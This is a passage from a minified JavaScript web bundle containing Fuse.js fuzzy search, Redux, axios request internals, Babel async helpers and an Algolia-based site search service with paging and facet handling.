j=w[k],C=E.search(j),P={};C.isMatch?(P[j]=C.score,g=!0,x=!0,S.push(C.score)):(P[j]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(j,'", score: ').concat(P[j]))}x&&(b+=1)}y=S[0];for(var A=S.length,I=1;I<A;I+=1)y+=S[I];y/=A,this._log("Token score average:",y)}var T=_.score;y>-1&&(T=(T+y)/2),this._log("Score average:",T);var L=!this.options.tokenize||!this.options.matchAllTokens||b>=l.length;if(this._log("\nCheck Matches: ".concat(L)),(g||_.isMatch)&&L){var D=d[c];D?D.output.push({key:n,arrayIndex:i,value:o,score:T,matchedIndices:_.matchedIndices}):(d[c]={item:s,output:[{key:n,arrayIndex:i,value:o,score:T,matchedIndices:_.matchedIndices}]},m.push(d[c]))}}else if(a(o))for(var N=0,M=o.length;N<M;N+=1)this._analyze({key:n,arrayIndex:N,value:o[N],record:s,index:c},{resultMap:d,results:m,tokenSearchers:l,fullSearcher:h})}}},{key:"_computeScore",value:function(t,e){this._log("\n\nComputing score:\n");for(var n=0,r=e.length;n<r;n+=1){for(var i=e[n].output,o=i.length,s=1,a=1,c=0;c<o;c+=1){var u=t?t[i[c].key].weight:1,l=(1===u?i[c].score:i[c].score||.001)*u;1!==u?a=Math.min(a,l):(i[c].nScore=l,s*=l)}e[n].score=1===a?s:a,this._log(e[n])}}},{key:"_sort",value:function(t){this._log("\n\nSorting...."),t.sort(this.options.sortFn)}},{key:"_format",value:function(t){var e=[];if(this.options.verbose){var n=[];this._log("\n\nOutput:\n\n",JSON.stringify(t,function(t,e){if("object"===r(e)&&null!==e){if(-1!==n.indexOf(e))return;n.push(e)}return e})),n=null}var i=[];this.options.includeMatches&&i.push(function(t,e){var n=t.output;e.matches=[];for(var r=0,i=n.length;r<i;r+=1){var o=n[r];if(0!==o.matchedIndices.length){var s={indices:o.matchedIndices,value:o.value};o.key&&(s.key=o.key),o.hasOwnProperty("arrayIndex")&&o.arrayIndex>-1&&(s.arrayIndex=o.arrayIndex),e.matches.push(s)}}}),this.options.includeScore&&i.push(function(t,e){e.score=t.score});for(var o=0,s=t.length;o<s;o+=1){var a=t[o];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),i.length){for(var c={item:a.item},u=0,l=i.length;u<l;u+=1)i[u](a,c);e.push(c)}else e.push(a.item)}return e}},{key:"_log",value:function(){var t;this.options.verbose&&(t=console).log.apply(t,arguments)}}])&&i(e.prototype,n),t}();t.exports=c},function(t,e,n){function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=n(3),o=n(4),s=n(7),a=function(){function t(e,n){var r=n.location,i=void 0===r?0:r,o=n.distance,a=void 0===o?100:o,c=n.threshold,u=void 0===c?.6:c,l=n.maxPatternLength,f=void 0===l?32:l,h=n.isCaseSensitive,p=void 0!==h&&h,d=n.tokenSeparator,v=void 0===d?/ +/g:d,m=n.findAllMatches,g=void 0!==m&&m,y=n.minMatchCharLength,b=void 0===y?1:y;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={location:i,distance:a,threshold:u,maxPatternLength:f,isCaseSensitive:p,tokenSeparator:v,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?e:e.toLowerCase(),this.pattern.length<=f&&(this.patternAlphabet=s(this.pattern))}var e,n;return e=t,(n=[{key:"search",value:function(t){if(this.options.isCaseSensitive||(t=t.toLowerCase()),this.pattern===t)return{isMatch:!0,score:0,matchedIndices:[[0,t.length-1]]};var e=this.options,n=e.maxPatternLength,r=e.tokenSeparator;if(this.pattern.length>n)return i(t,this.pattern,r);var s=this.options,a=s.location,c=s.distance,u=s.threshold,l=s.findAllMatches,f=s.minMatchCharLength;return o(t,this.pattern,this.patternAlphabet,{location:a,distance:c,threshold:u,findAllMatches:l,minMatchCharLength:f})}}])&&r(e.prototype,n),t}();t.exports=a},function(t,e){var n=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;t.exports=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,i=new RegExp(e.replace(n,"\\$&").replace(r,"|")),o=t.match(i),s=!!o,a=[];if(s)for(var c=0,u=o.length;c<u;c+=1){var l=o[c];a.push([t.indexOf(l),l.length-1])}return{score:s?.5:1,isMatch:s,matchedIndices:a}}},function(t,e,n){var r=n(5),i=n(6);t.exports=function(t,e,n,o){for(var s=o.location,a=void 0===s?0:s,c=o.distance,u=void 0===c?100:c,l=o.threshold,f=void 0===l?.6:l,h=o.findAllMatches,p=void 0!==h&&h,d=o.minMatchCharLength,v=void 0===d?1:d,m=a,g=t.length,y=f,b=t.indexOf(e,m),_=e.length,w=[],S=0;S<g;S+=1)w[S]=0;if(-1!==b){var O=r(e,{errors:0,currentLocation:b,expectedLocation:m,distance:u});if(y=Math.min(O,y),-1!==(b=t.lastIndexOf(e,m+_))){var E=r(e,{errors:0,currentLocation:b,expectedLocation:m,distance:u});y=Math.min(E,y)}}b=-1;for(var x=[],k=1,j=_+g,C=1<<(_<=31?_-1:30),P=0;P<_;P+=1){for(var A=0,I=j;A<I;)r(e,{errors:P,currentLocation:m+I,expectedLocation:m,distance:u})<=y?A=I:j=I,I=Math.floor((j-A)/2+A);j=I;var T=Math.max(1,m-I+1),L=p?g:Math.min(m+I,g)+_,D=Array(L+2);D[L+1]=(1<<P)-1;for(var N=L;N>=T;N-=1){var M=N-1,F=n[t.charAt(M)];if(F&&(w[M]=1),D[N]=(D[N+1]<<1|1)&F,0!==P&&(D[N]|=(x[N+1]|x[N])<<1|1|x[N+1]),D[N]&C&&(k=r(e,{errors:P,currentLocation:M,expectedLocation:m,distance:u}))<=y){if(y=k,(b=M)<=m)break;T=Math.max(1,2*m-b)}}if(r(e,{errors:P+1,currentLocation:m,expectedLocation:m,distance:u})>y)break;x=D}return{isMatch:b>=0,score:0===k?.001:k,matchedIndices:i(w,v)}}},function(t,e){t.exports=function(t,e){var n=e.errors,r=void 0===n?0:n,i=e.currentLocation,o=void 0===i?0:i,s=e.expectedLocation,a=void 0===s?0:s,c=e.distance,u=void 0===c?100:c,l=r/t.length,f=Math.abs(a-o);return u?l+f/u:f?1:l}},function(t,e){t.exports=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=[],r=-1,i=-1,o=0,s=t.length;o<s;o+=1){var a=t[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=e&&n.push([r,i]),r=-1)}return t[o-1]&&o-r>=e&&n.push([r,o-1]),n}},function(t,e){t.exports=function(t){for(var e={},n=t.length,r=0;r<n;r+=1)e[t.charAt(r)]=0;for(var i=0;i<n;i+=1)e[t.charAt(i)]|=1<<n-i-1;return e}},function(t,e,n){var r=n(0);t.exports=function(t,e){return function t(e,n,i){if(n){var o=n.indexOf("."),s=n,a=null;-1!==o&&(s=n.slice(0,o),a=n.slice(o+1));var c=e[s];if(null!=c)if(a||"string"!=typeof c&&"number"!=typeof c)if(r(c))for(var u=0,l=c.length;u<l;u+=1)t(c[u],a,i);else a&&t(c,a,i);else i.push(c.toString())}else i.push(e);return i}(t,e,[])}}])},857:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t){return"Minified Redux error #"+t+"; visit https://redux.js.org/Errors?code="+t+" for the full message or use the non-minified dev environment for full errors. "}n.r(e),n.d(e,{__DO_NOT_USE__ActionTypes:function(){return u},applyMiddleware:function(){return m},bindActionCreators:function(){return d},combineReducers:function(){return h},compose:function(){return v},createStore:function(){return f}});var a="function"==typeof Symbol&&Symbol.observable||"@@observable",c=function(){return Math.random().toString(36).substring(7).split("").join(".")},u={INIT:"@@redux/INIT"+c(),REPLACE:"@@redux/REPLACE"+c(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+c()}};function l(t){if("object"!=typeof t||null===t)return!1;for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function f(t,e,n){var r;if("function"==typeof e&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(s(0));if("function"==typeof e&&void 0===n&&(n=e,e=void 0),void 0!==n){if("function"!=typeof n)throw new Error(s(1));return n(f)(t,e)}if("function"!=typeof t)throw new Error(s(2));var i=t,o=e,c=[],h=c,p=!1;function d(){h===c&&(h=c.slice())}function v(){if(p)throw new Error(s(3));return o}function m(t){if("function"!=typeof t)throw new Error(s(4));if(p)throw new Error(s(5));var e=!0;return d(),h.push(t),function(){if(e){if(p)throw new Error(s(6));e=!1,d();var n=h.indexOf(t);h.splice(n,1),c=null}}}function g(t){if(!l(t))throw new Error(s(7));if(void 0===t.type)throw new Error(s(8));if(p)throw new Error(s(9));try{p=!0,o=i(o,t)}finally{p=!1}for(var e=c=h,n=0;n<e.length;n++){(0,e[n])()}return t}return g({type:u.INIT}),(r={dispatch:g,subscribe:m,getState:v,replaceReducer:function(t){if("function"!=typeof t)throw new Error(s(10));i=t,g({type:u.REPLACE})}})[a]=function(){var t,e=m;return(t={subscribe:function(t){if("object"!=typeof t||null===t)throw new Error(s(11));function n(){t.next&&t.next(v())}return n(),{unsubscribe:e(n)}}})[a]=function(){return this},t},r}function h(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++){var i=e[r];0,"function"==typeof t[i]&&(n[i]=t[i])}var o,a=Object.keys(n);try{!function(t){Object.keys(t).forEach(function(e){var n=t[e];if(void 0===n(void 0,{type:u.INIT}))throw new Error(s(12));if(void 0===n(void 0,{type:u.PROBE_UNKNOWN_ACTION()}))throw new Error(s(13))})}(n)}catch(t){o=t}return function(t,e){if(void 0===t&&(t={}),o)throw o;for(var r=!1,i={},c=0;c<a.length;c++){var u=a[c],l=n[u],f=t[u],h=l(f,e);if(void 0===h){e&&e.type;throw new Error(s(14))}i[u]=h,r=r||h!==f}return(r=r||a.length!==Object.keys(t).length)?i:t}}function p(t,e){return function(){return e(t.apply(this,arguments))}}function d(t,e){if("function"==typeof t)return p(t,e);if("object"!=typeof t||null===t)throw new Error(s(16));var n={};for(var r in t){var i=t[r];"function"==typeof i&&(n[r]=p(i,e))}return n}function v(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce(function(t,e){return function(){return t(e.apply(void 0,arguments))}})}function m(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(){var n=t.apply(void 0,arguments),r=function(){throw new Error(s(15))},i={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},a=e.map(function(t){return t(i)});return r=v.apply(void 0,a)(n.dispatch),o(o({},n),{},{dispatch:r})}}}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r=n(373);return r=r.default}()},t.exports=r()},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(33);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var s=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))}))}),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var r=n(33),i=n(662),o=n(663),s=n(329),a=n(664),c=n(667),u=n(668),l=n(332);t.exports=function(t){return new Promise(function(e,n){var f=t.data,h=t.headers,p=t.responseType;r.isFormData(f)&&delete h["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var v=t.auth.username||"",m=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+m)}var g=a(t.baseURL,t.url);function y(){if(d){var r="getAllResponseHeaders"in d?c(d.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:r,config:t,request:d};i(e,n,o),d=null}}if(d.open(t.method.toUpperCase(),s(g,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,"onloadend"in d?d.onloadend=y:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(y)},d.onabort=function(){d&&(n(l("Request aborted",t,"ECONNABORTED",d)),d=null)},d.onerror=function(){n(l("Network Error",t,null,d)),d=null},d.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var b=(t.withCredentials||u(g))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;b&&(h[t.xsrfHeaderName]=b)}"setRequestHeader"in d&&r.forEach(h,function(t,e){void 0===f&&"content-type"===e.toLowerCase()?delete h[e]:d.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(d.withCredentials=!!t.withCredentials),p&&"json"!==p&&(d.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){d&&(d.abort(),n(t),d=null)}),f||(f=null),d.send(f)})}},function(t,e,n){"use strict";var r=n(330);t.exports=function(t,e,n,i,o){var s=new Error(t);return r(s,e,n,i,o)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";var r=n(33);t.exports=function(t,e){e=e||{};var n={},i=["url","method","data"],o=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function u(i){r.isUndefined(e[i])?r.isUndefined(t[i])||(n[i]=c(void 0,t[i])):n[i]=c(t[i],e[i])}r.forEach(i,function(t){r.isUndefined(e[t])||(n[t]=c(void 0,e[t]))}),r.forEach(o,u),r.forEach(s,function(i){r.isUndefined(e[i])?r.isUndefined(t[i])||(n[i]=c(void 0,t[i])):n[i]=c(void 0,e[i])}),r.forEach(a,function(r){r in e?n[r]=c(t[r],e[r]):r in t&&(n[r]=c(void 0,t[r]))});var l=i.concat(o).concat(s).concat(a),f=Object.keys(t).concat(Object.keys(e)).filter(function(t){return-1===l.indexOf(t)});return r.forEach(f,u),n}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return g});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(34)),c=(n.n(a),n(55)),u=(n.n(c),n(56)),l=(n.n(u),n(17)),f=(n.n(l),n(39)),h=(n.n(f),n(40));n.n(h);function p(t){"@babel/helpers - typeof";return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function v(t,e,n){return(e=m(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function m(t){var e=function(t,e){if("object"!=p(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=p(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==p(e)?e:e+""}var g=function(){return t=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),v(this,"_inputElement",void 0),v(this,"_inputElementClear",void 0),v(this,"_searchService",void 0),v(this,"_handleKeywordSearch",void 0),this._inputElement=e,this._inputElementClear=n,this._searchService=r,this._handleKeywordSearch=i,this._inputElement.length&&(this._inputElement.on("input",function(t){var e=t.target.value;null!==o._inputElementClear&&(e.length?o._inputElementClear.addClass("opacity-100"):o._inputElementClear.removeClass("opacity-100")),o._handleKeywordSearch(e)}),null!==this._inputElementClear&&this._inputElementClear.on("click",function(){o._inputElement.val(""),o._inputElementClear.removeClass("opacity-100"),o._handleKeywordSearch("")}))},(e=[{key:"setFocus",value:function(){this._inputElement.focus()}}])&&d(t.prototype,e),n&&d(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},function(t,e,n){"use strict";n.d(e,"a",function(){return et});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(108)),u=(n.n(c),n(169)),l=(n.n(u),n(34)),f=(n.n(l),n(112)),h=(n.n(f),n(55)),p=(n.n(h),n(109)),d=(n.n(p),n(226)),v=(n.n(d),n(56)),m=(n.n(v),n(224)),g=(n.n(m),n(110)),y=(n.n(g),n(17)),b=(n.n(y),n(168)),_=(n.n(b),n(58)),w=(n.n(_),n(111)),S=(n.n(w),n(39)),O=(n.n(S),n(194)),E=(n.n(O),n(227)),x=(n.n(E),n(228)),k=(n.n(x),n(229)),j=(n.n(k),n(230)),C=(n.n(j),n(231)),P=(n.n(C),n(232)),A=(n.n(P),n(233)),I=(n.n(A),n(234)),T=(n.n(I),n(235)),L=(n.n(T),n(236)),D=(n.n(L),n(237)),N=(n.n(D),n(238)),M=(n.n(N),n(239)),F=(n.n(M),n(94)),R=(n.n(F),n(40)),B=(n.n(R),n(411)),$=n.n(B),U=n(263),z=n(320),H=n.n(z),q=n(615);function W(t){"@babel/helpers - typeof";return(W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function V(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof a?r:a,u=Object.create(c.prototype);return K(u,"_invoke",function(n,r,i){var o,a,c,u=0,l=i||[],f=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,c=t,h.n=n,s}};function p(n,r){for(a=n,c=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],p=h.p,d=o[2];n>3?(i=d===r)&&(c=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(a=0,h.v=r,h.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,h.n=d,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,d),a=l,c=d;(e=a<2?t:c)||!f;){o||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(u=2,o){if(a||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=o.return)&&e.call(o),a<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((e=(f=h.n<0)?c:n.call(r,h))!==s)break}catch(e){o=t,a=1,c=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),u}var s={};function a(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(K(e={},r,function(){return this}),e),f=u.prototype=a.prototype=Object.create(l);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,K(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=u,K(f,"constructor",u),K(u,"constructor",c),c.displayName="GeneratorFunction",K(u,i,"GeneratorFunction"),K(f),K(f,i,"Generator"),K(f,r,function(){return this}),K(f,"toString",function(){return"[object Generator]"}),(V=function(){return{w:o,m:h}})()}function K(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}(K=function(t,e,n,r){function o(e,n){K(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))})(t,e,n,r)}function G(t){return function(t){if(Array.isArray(t))return Y(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return Y(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Y(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function J(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function X(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function s(t){J(o,r,i,s,a,"next",t)}function a(t){J(o,r,i,s,a,"throw",t)}s(void 0)})}}function Z(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,tt(r.key),r)}}function Q(t,e,n){return(e=tt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function tt(t){var e=function(t,e){if("object"!=W(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=W(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==W(e)?e:e+""}var et=function(){return t=function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Q(this,"_config",void 0),Q(this,"_searchParams",void 0),Q(this,"_facets",[]),Q(this,"_facetsCount",void 0),Q(this,"_algoliaResults",void 0),Q(this,"_searchIndex",void 0),Q(this,"_listenersIndex",0),Q(this,"_listeners",new Map),Q(this,"_isLoading",!1),Q(this,"_currentPage",0),Q(this,"_maxPages",0);var r=$()(window.algolia.application_id,window.algolia.search_api_key);this._config=e,this._searchIndex=r.initIndex(e.indexName),this._searchParams=e.defaultSearchParams,this._facetsCount={},e.facets&&(this._facets=e.facets),e.urlMap&&(this.handleUrlMap(e.urlMap),window.onpopstate=function(){n.handleUrlMap(e.urlMap)})},(e=[{key:"searchParams",get:function(){return JSON.parse(JSON.stringify(this._searchParams))},set:function(t){this.updateSearchParam(t)}},{key:"algoliaResults",get:function(){return JSON.parse(JSON.stringify(this._algoliaResults||null))}},{key:"config",get:function(){return JSON.parse(JSON.stringify(this._config))}},{key:"facetCounts",get:function(){return JSON.parse(JSON.stringify(this._facetsCount))}},{key:"currentPage",get:function(){return this._currentPage}},{key:"maxPages",get:function(){return this._maxPages}},{key:"indexName",set:function(t){var e=this,n=$()(window.algolia.application_id,window.algolia.search_api_key);this._searchIndex=n.initIndex(t),this.queryAlgolia().then(function(){e.updateListeners()})}},{key:"addResultsListener",value:function(t){return++this._listenersIndex,this._listeners.set(this._listenersIndex,t),this._listenersIndex}},{key:"removeResultsListener",value:function(t){this._listeners.has(t)&&this._listeners.delete(t)}},{key:"loadMore",value:function(){var t=X(V().m(function t(){var e,n;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,++this._currentPage,t.n=1,this.queryResults();case 1:n=t.v,(e=this._algoliaResults.hits).push.apply(e,G(n.hits)),this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadPreviousPage",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,--this._currentPage,t.n=1,this.queryResults();case 1:e=t.v,this._algoliaResults.hits=e.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadNextPage",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,++this._currentPage,t.n=1,this.queryResults();case 1:e=t.v,this._algoliaResults.hits=e.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadPage",value:function(){var t=X(V().m(function t(e){var n;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,this._currentPage=e,t.n=1,this.queryResults();case 1:n=t.v,this._algoliaResults.hits=n.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"getUserFacets",value:function(){var t=[],e=this.searchParams,n=this.config.defaultSearchParams;if(e.facetsData){var r=function(){if(Object.prototype.hasOwnProperty.call(e.facetsData,i)){var r=e.facetsData[i],o=Object(U.a)(null,["facetsData",i],n);o&&(r=r.filter(function(t){return o.indexOf(t)<0})),t.push({facetName:i,facetValue:r})}};for(var i in e.facetsData)r()}return t}},{key:"updateSearchParam",value:function(t,e){var n=this;if(!Object(q.a)(this._searchParams,t)){if(this._searchParams=t,this._config.urlMap){var r=this.getUserFacets(),i={};r.length&&r.forEach(function(t){t.facetName in n._config.urlMap&&(t.facetName in i||(i[n._config.urlMap[t.facetName]]=[]),i[n._config.urlMap[t.facetName]]=t.facetValue)});var o=H.a.stringify(i,{arrayFormat:"bracket"});if(location.search!==o){var s=location.origin+location.pathname+"?"+o;return window.history.pushState({},"",s),void this.queryAlgolia().then(function(){n.updateListeners()})}}this.queryAlgolia().then(function(){n.updateListeners()})}}},{key:"getFacetCounts",value:function(){var t=X(V().m(function t(){return V().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,this.queryAlgolia();case 1:return t.a(2,this._facetsCount)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"hasSearchParams",value:function(){for(var t=this.getUserFacets(),e=0;e<t.length;e++){if(t[e].facetValue.length>0)return!0}return!1}},{key:"queryResults",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:return 